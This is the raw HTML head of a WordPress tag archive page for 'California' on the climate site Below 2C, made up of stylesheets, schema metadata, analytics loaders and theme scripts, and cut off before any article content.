

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://below2c.org/tag/california/
body_size: 27698
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <title>California Archives - Below 2C</title>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="pingback" href="/xmlrpc.php">
  <style type="text/css">
                                        .heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
                                                                                        .heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
                                                        color: #fff;
                                                border-width: 0px;
                        border-style: solid;
                        border-color: transparent;
                }
                                        .heateor_sss_horizontal_sharing .heateorSssTCBackground{
                                color:#666;
                        }
                                        .heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
                                                border-color: transparent;
                }
                .heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
                                                        color: #fff;
                                                border-width: 0px;
                        border-style: solid;
                        border-color: transparent;
                }
                                .heateor_sss_vertical_sharing .heateorSssTCBackground{
                        color:#666;
                }
                                                .heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
                                                border-color: transparent;
                }
                @media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}             
  </style>
  <link rel="icon" type="image/png" href="/wp-content/uploads/2017/03/favicon.png">
  <link rel="canonical" href="https://below2c.org/tag/california/">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="California Archives - Below 2C">
  <meta property="og:url" content="https://below2c.org/tag/california/">
  <meta property="og:site_name" content="Below 2C">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:site" content="@Below2C_">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://below2c.org/tag/california/","url":"https://below2c.org/tag/california/","name":"California Archives - Below 2C","isPartOf":{"@id":"https://below2c.org/#website"},"primaryImageOfPage":{"@id":"https://below2c.org/tag/california/#primaryimage"},"image":{"@id":"https://below2c.org/tag/california/#primaryimage"},"thumbnailUrl":"https://below2c.org/wp-content/uploads/2021/06/Sc-from-YOuTube-video-Capture.jpg","breadcrumb":{"@id":"https://below2c.org/tag/california/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://below2c.org/tag/california/#primaryimage","url":"https://below2c.org/wp-content/uploads/2021/06/Sc-from-YOuTube-video-Capture.jpg","contentUrl":"https://below2c.org/wp-content/uploads/2021/06/Sc-from-YOuTube-video-Capture.jpg","width":640,"height":309,"caption":"California, North America's Garden, In Severe Drought, Below2C"},{"@type":"BreadcrumbList","@id":"https://below2c.org/tag/california/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://below2c.org/"},{"@type":"ListItem","position":2,"name":"California"}]},{"@type":"WebSite","@id":"https://below2c.org/#website","url":"https://below2c.org/","name":"Below 2C","description":"","publisher":{"@id":"https://below2c.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://below2c.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://below2c.org/#organization","name":"Below2C","url":"https://below2c.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://below2c.org/#/schema/logo/image/","url":"https://below2c.org/wp-content/uploads/2017/04/qqq.png","contentUrl":"https://below2c.org/wp-content/uploads/2017/04/qqq.png","width":396,"height":350,"caption":"Below2C"},"image":{"@id":"https://below2c.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Below2C.Org/","https://twitter.com/Below2C_","https://www.instagram.com/Below2C/","https://www.linkedin.com/in/rolly-montpellier-9393aa64/","https://www.pinterest.ca/Below2C/"]}]}
  </script>
  <link rel="dns-prefetch" href="//platform-api.sharethis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//use.fontawesome.com">
  <link rel="alternate" type="application/rss+xml" title="Below 2C » Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Below 2C » Comments Feed" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Below 2C » California Tag Feed" href="/tag/california/feed/">
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/below2c.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
  /*! This file is auto-generated */
  !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="sbi_styles-css" href="/wp-content/plugins/instagram-feed/css/sbi-styles.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="embed-action-network-css" href="/wp-content/plugins/wp-action-network/blocks/block.css" type="text/css" media="all">
  <link rel="stylesheet" id="classic-theme-styles-css" href="/wp-includes/css/classic-themes.min.css" type="text/css" media="all">
  <style id="global-styles-inline-css" type="text/css">
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <link rel="stylesheet" id="td-plugin-newsletter-css" href="/wp-content/plugins/td-newsletter/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-plugin-multi-purpose-css" href="/wp-content/plugins/td-composer/td-multi-purpose/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="google-fonts-style-css" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%7CLato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&display=swap&ver=12.3" type="text/css" media="all">
  <link rel="stylesheet" id="heateor_sss_frontend_css-css" href="/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-theme-css" href="/wp-content/themes/Newspaper/style.css" type="text/css" media="all">
  <style id="td-theme-inline-css" type="text/css">
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
        
  </style>
  <link rel="stylesheet" id="td-theme-child-css" href="/wp-content/themes/Newspaper-child/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="bfa-font-awesome-css" href="https://use.fontawesome.com/releases/v5.15.4/css/all.css" type="text/css" media="all">
  <link rel="stylesheet" id="bfa-font-awesome-v4-shim-css" href="https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css" type="text/css" media="all">
  <style id="bfa-font-awesome-v4-shim-inline-css" type="text/css">

                        @font-face {
                                font-family: 'FontAwesome';
                                src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
                        }

                        @font-face {
                                font-family: 'FontAwesome';
                                src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
                        }

                        @font-face {
                                font-family: 'FontAwesome';
                                src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
                                unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
                        }
                
  </style>
  <link rel="stylesheet" id="css-focuswp-css" href="/wp-content/plugins/focus-slider/assets/css/focuswp.css" type="text/css" media="all">
  <link rel="stylesheet" id="js_composer_front-css" href="/wp-content/plugins/js_composer/assets/css/js_composer.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-legacy-framework-front-style-css" href="/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-standard-pack-framework-front-style-css" href="/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-theme-demo-style-css" href="/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/politics/demo_style.css" type="text/css" media="all">
  <link rel="stylesheet" id="tdb_style_cloud_templates_front-css" href="/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css" type="text/css" media="all">
  <script type="text/javascript" src="/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js" id="monsterinsights-frontend-script-js"></script>
  <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id="monsterinsights-frontend-script-js-extra">
  /* <![CDATA[ */
  var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/below2c.org","hash_tracking":"false","v4_id":"G-1M3BEXVPCN"};/* ]]> */
  </script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
  <script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&property=5ee0db2c84a278001200faed" id="googleanalytics-platform-sharethis-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/tags/390">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <style type="text/css">
  .feedzy-rss-link-icon:after {
        content: url("/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
        margin-left: 3px;
  }
  </style>
  <script>
        window.tdb_globals = {"wpRestNonce":"21424680be","wpRestUrl":"https:\/\/below2c.org\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
  </script>
  <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
  </style>
  <script>
    
    

            var tdBlocksArray = []; //here we store all the items for the current page

            //td_block class - each ajax block uses a object of this class for requests
            function tdBlock() {
                    this.id = '';
                    this.block_type = 1; //block type id (1-234 etc)
                    this.atts = '';
                    this.td_column_number = '';
                    this.td_current_page = 1; //
                    this.post_count = 0; //from wp
                    this.found_posts = 0; //from wp
                    this.max_num_pages = 0; //from wp
                    this.td_filter_value = ''; //current live filter value
                    this.is_ajax_running = false;
                    this.td_user_action = ''; // load more or infinite loader (used by the animation)
                    this.header_color = '';
                    this.ajax_pagination_infinite_stop = ''; //show load more at page x
            }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

                if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

                if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
  var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
  var tdc_is_installed="yes";
  var td_ajax_url="https:\/\/below2c.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
  var td_get_template_directory_uri="https:\/\/below2c.org\/wp-content\/plugins\/td-composer\/legacy\/common";
  var tds_snap_menu="snap";
  var tds_logo_on_sticky="show_header_logo";
  var tds_header_style="11";
  var td_please_wait="Please wait...";
  var td_email_user_pass_incorrect="User or password incorrect!";
  var td_email_user_incorrect="Email or username incorrect!";
  var td_email_incorrect="Email incorrect!";
  var td_user_incorrect="Username incorrect!";
  var td_email_user_empty="Email or username empty!";
  var td_pass_empty="Pass empty!";
  var td_pass_pattern_incorrect="Invalid Pass Pattern!";
  var td_retype_pass_incorrect="Retyped Pass incorrect!";
  var tds_more_articles_on_post_enable="";
